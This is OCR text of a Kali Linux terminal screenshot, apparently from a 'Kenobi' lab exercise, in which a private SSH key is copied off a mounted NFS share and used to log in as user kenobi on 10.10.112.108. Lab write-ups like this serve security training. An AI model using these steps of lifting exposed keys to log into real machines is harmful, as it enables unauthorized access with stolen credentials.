 ┌──(kali㉿kali)-[~]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa . 1 ⨯
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 id_rsa
┌──(kali㉿kali)-[~]
└─$ ssh -i id rsa kenobi@10.10.112.108
Warning: Identity file id not accessible: No such file or directory.
ssh: Could not resolve hostname rsa: Temporary failure in name resolution
┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa kenobi@10.10.112.108 255 ⨯
The authenticity of host '10.10.112.108 (10.10.112.108)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.112.108' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
KALI
BY OFFENSIVE SECURITY